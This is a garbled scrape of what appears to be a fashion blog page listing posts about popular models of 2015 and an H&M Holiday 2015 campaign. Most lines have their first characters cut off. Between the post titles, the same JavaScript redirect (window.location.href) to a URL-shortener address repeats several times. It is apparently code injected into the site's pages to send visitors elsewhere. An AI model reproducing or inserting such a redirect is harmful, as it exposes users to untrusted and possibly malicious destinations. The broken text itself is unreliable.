
015 Most Popular Models According To
umblr
December 28, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ourdan Dunn & Natasha Poly For H&M
oliday 2015 Campaign
December 14, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =